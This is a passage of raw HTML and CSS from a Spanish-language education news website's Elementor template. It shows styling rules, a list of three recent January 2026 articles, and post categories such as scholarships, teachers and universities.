.wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
